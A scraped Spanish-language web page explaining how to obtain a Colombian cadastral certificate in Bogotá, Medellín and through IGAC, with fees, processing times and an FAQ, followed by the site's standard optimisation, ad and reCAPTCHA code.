<p>Como se mencionó con anterioridad, hay algunas entidades o departamentos que son descentralizados en cuanto a catastro. Se trata de Bogotá, Medellín, Antioquía, Barranquilla, Cali, Bucaramanga y el Área Metropolitana de Centro Occidente. Quiere decir qué en dichas ciudades, los ciudadanos deben acudir <strong>directamente a las oficinas de catastro respectivas</strong>.</p>
<p>Es posible definir alguno de los procesos en estas ciudades, específicamente de <strong>las más recurridas para certificados catastrales</strong>. Así, podrás tener una idea de quién se encarga de tramitar dicho documento en tu ciudad:</p>
<h3><span id="certificado_catastral_en_bogota">Certificado catastral en Bogotá</span></h3>
<p>Para obtener el certificado catastral de un inmueble registrado en la ciudad de Bogotá debes acudir a: <a href="https://catastroenlinea.catastrobogota.gov.co" target="_blank" rel="nofollow noopener"><strong>https://catastroenlinea.catastrobogota.gov.co</strong></a>. Este enlace corresponde a las oficinas de catastro de la ciudad, en donde podrá tramitar el certificado.</p>
<p>La emisión del certificado se completará <strong>luego de haber concretado el trámite</strong>. Para concretarlo solo deberás ingresar al sistema con tus datos personales. Una vez hecho eso, podrás facilitar toda la información solicitada como:</p>
<ul>
<li>Identificación personal del solicitante.</li>
<li>Finalidad de la petición.</li>
<li>Datos de contacto.</li>
<li>Dirección.</li>
<li>Teléfono del interesado.</li>
</ul>
<h3><span id="certificado_catastral_en_medellin">Certificado catastral en Medellín</span></h3>
<p>Otra de las ciudades descentralizadas es Medellín. Ciudad en la que también deberás <strong>acceder al sistema de las oficinas de catastro</strong> y facilitar la información solicitada. Esa acción la podrás realizar a través del enlace siguiente: <a href="https://www.medellin.gov.co/irj/portal/medellin/certificados-catastrales" target="_blank" rel="nofollow noopener"><strong>https://www.medellin.gov.co/irj/portal/medellin/certificados-catastrales</strong></a></p>
<p>Al completar todos los datos requeridos, podrás descargar tu certificado catastral con bastante facilidad. Cabe aclarar que, en todas las ciudades descentralizadas, <strong>este trámite es totalmente gratuito</strong>.</p>
<h2><span id="dudas_frecuentes">Dudas Frecuentes</span></h2>
<p>Luego de conocer todo el proceso a seguir para conseguir generar tu certificado catastral, <strong>debes resolver las dudas restantes</strong>. Así, tendrás un trámite realmente sencillo y sin ninguna barrera de información:</p>
<h3><span id="cuanto_se_debe_pagar_por_el_certificado_catastral_igac_">¿Cuánto se debe pagar por el certificado catastral IGAC?</span></h3>
<p>A diferencia de los certificados emitidos por las entidades descentralizadas, el del IGAC si requiere de un pago. Este lo efectuarás a través de los pagos en línea del PSE y <strong>tendrá un costo de $14.211</strong> pesos colombianos.</p>
<h3><span id="cuanto_se_tarda_la_emision_del_certificado_">¿Cuánto se tarda la emisión del certificado?</span></h3>
<p>Cuando facilitas tus datos ante el Instituto o en las oficinas de catastro, las mismas se toman el tiempo de revisarlos. Entonces el máximo que podrá tardar tu certificado en emitirse <strong>serán 30 días</strong>.</p>
<h3><span id="se_debe_actualizar_el_certificado_catastral_">¿Se debe actualizar el certificado catastral?</span></h3>
<p>Si, cuando se realicen mejoras en el inmueble o cambios en su situación jurídica, <strong>es necesario actualizar el certificado</strong>. Sin embargo, modificarlo no causará ningún pago especial, además del propio del certificado.</p>
<h3><span id="todos_los_inmuebles_deben_estar_registrados_en_catastro_">¿Todos los inmuebles deben estar registrados en catastro?</span></h3>
<p>Si, todos los inmuebles <strong>están obligados al registro ante catastro</strong>. Recordando que, es el sistema que permite el control de las áreas geográficas y de la urbanización en el territorio. Así mismo, todos los ciudadanos propietarios deben contar con su certificado catastral.</p>
<div class="post-index"><span>Aquí encontrarás<span class="btn-show"><label class="checkbox"><input type="checkbox"/ ><span class="check-table" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><polyline points="6 9 12 15 18 9" /></svg></span></label></span></span>																<ul  id="index-table" >
						
																<li>
												<a href="#para_que_sirve_el_certificado_catastral" title="Para qué sirve el certificado catastral">Para qué sirve el certificado catastral</a>
																		</li>
																														<li>
												<a href="#informacion_que_se_incluye_en_el_certificado_catastral" title="Información que se incluye en el certificado catastral">Información que se incluye en el certificado catastral</a>
																		</li>
																														<li>
												<a href="#certificado_catastral_agustin_codazzi" title="Certificado catastral Agustín Codazzi">Certificado catastral Agustín Codazzi</a>
																		</li>
																														<li>
												<a href="#como_obtener_el_certificado_catastral_agustin_codazzi" title="Cómo obtener el Certificado Catastral Agustín Codazzi">Cómo obtener el Certificado Catastral Agustín Codazzi</a>
																		</li>
																														<li>
												<a href="#el_certificado_en_otras_entidades" title="El certificado en otras entidades">El certificado en otras entidades</a>
																																				<ul >
						
																<li>
												<a href="#certificado_catastral_en_bogota" title="Certificado catastral en Bogotá">Certificado catastral en Bogotá</a>
																		</li>
																														<li>
												<a href="#certificado_catastral_en_medellin" title="Certificado catastral en Medellín">Certificado catastral en Medellín</a>
																		</li>
																						</ul>
																																									</li>
																														<li>
												<a href="#dudas_frecuentes" title="Dudas Frecuentes">Dudas Frecuentes</a>
																																				<ul >
						
																<li>
												<a href="#cuanto_se_debe_pagar_por_el_certificado_catastral_igac_" title="¿Cuánto se debe pagar por el certificado catastral IGAC?">¿Cuánto se debe pagar por el certificado catastral IGAC?</a>
																		</li>
																														<li>
												<a href="#cuanto_se_tarda_la_emision_del_certificado_" title="¿Cuánto se tarda la emisión del certificado?">¿Cuánto se tarda la emisión del certificado?</a>
																		</li>
																														<li>
												<a href="#se_debe_actualizar_el_certificado_catastral_" title="¿Se debe actualizar el certificado catastral?">¿Se debe actualizar el certificado catastral?</a>
																		</li>
																														<li>
												<a href="#todos_los_inmuebles_deben_estar_registrados_en_catastro_" title="¿Todos los inmuebles deben estar registrados en catastro?">¿Todos los inmuebles deben estar registrados en catastro?</a>
																		</li>
																																										</li>
																						</ul>
												</div>				
	
	</div>

	
		
				<div class="ads-asap ads-asap-aligncenter">

				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1074755125413884"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1074755125413884"
     data-ad-slot="7117315997"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
					
							
	</article>
	
		
		
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://tramitesenlinea.org/" rel="home" itemprop="item"><span itemprop="name">® Tramites en Linea ✓</span></a></li><li ><a href="https://tramitesenlinea.org/category/registro-publico/" itemprop="item"><span itemprop="name">Registro publico</span></a></li><li ><span itemprop="name">Cómo generar un certificado catastral</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
								
					<div class="widget-area"><p></p>
<p></p><center style="color: #333;font-weight: 500;font-size: 14px"><i style="color: #333" class="fas fa-square-full"></i> <a style="color: #333" title="Aviso legal" href="/politicas-de-proteccion-de-datos-personales/" rel="nofollow">Protección de Datos</a>&nbsp; |&nbsp; <i style="color: #333;" class="fas fa-square-full"></i> <a style="color: #333;" title="Políticas de Privacidad" href="/politicas-de-privacidad/" rel="nofollow">Políticas de Privacidad</a>&nbsp; |&nbsp; <i style="color: #333;" class="fas fa-square-full"></i> <a style="color: #333;" title="Políticas de Cookies" href="/politicas-de-cookies/" rel="nofollow">Políticas de Cookies</a>&nbsp; |&nbsp; <i style="color: #333;" class="fas fa-square-full"></i> <a style="color: #333;" title="Políticas de Cookies" href="/contactos/" rel="nofollow">Contacto</a></center><p></p>
<p></p>
<p></p><center style="color: #333;font-size: 14px"><br>
Detuinteress.com | Derechos reservados | 2022 <i class="fas fa-heartbeat"></i></center><p></p></div>				
								
								
								
				
			</div>

			
		</div>

	</footer>

	
	
	
	<div id="cookiesbox" class="cookiesn">
	
	<p>
		Este portal utiliza cookies. Si continúas navegando, consideramos que aceptas su uso, de acuerdo con esta política.		<a href="https://tramitesenlinea.org/politicas-de-cookies/">Mas información</a>
	</p>
	<p>
		<button onclick="allowCookies()">Aceptar</button>			
	</p>
		
	</div>

	



	
<template id="tp-language" data-tp-language="es_ES"></template>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/tramitesenlinea.org","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{t&&(o.innerHTML+=t.style,t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://tramitesenlinea.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>











<script type="text/javascript" defer src="https://www.google.com/recaptcha/api.js?render=6LdWb04hAAAAAP7Sp4B_jSeqyi3JpkOFpr2VoR9R&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" defer src="https://tramitesenlinea.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>


<script>(function(){var advanced_ads_ga_UID="UA-185176411-1",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-left trp-color-light flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="es_ES" title="Spanish" data-lazy-src="https://tramitesenlinea.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png"><noscript><img class="trp-flag-image" src="https://tramitesenlinea.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></noscript>Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://tramitesenlinea.org/en/certificado-catastral/"
                         title="English">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://tramitesenlinea.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://tramitesenlinea.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript>English					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="es_ES" title="Spanish" data-lazy-src="https://tramitesenlinea.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png"><noscript><img class="trp-flag-image" src="https://tramitesenlinea.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></noscript>Spanish</a></div>            </div>
        </div>

    <link data-minify="1" rel='stylesheet' id='awesome-styles-css' href='https://tramitesenlinea.org/wp-content/cache/min/1/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=1752685650' type='text/css' media='all' />
<!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://tramitesenlinea.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
  <script src="https://tramitesenlinea.org/wp-content/cache/min/1/13df1f07f6bba222507d6d4ac04e07f7.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769693566 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWb04hAAAAAP7Sp4B_jSeqyi3JpkOFpr2VoR9R&co=aHR0cHM6Ly90cmFtaXRlc2VubGluZWEub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2qn4voesd801
body_size: 48808
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 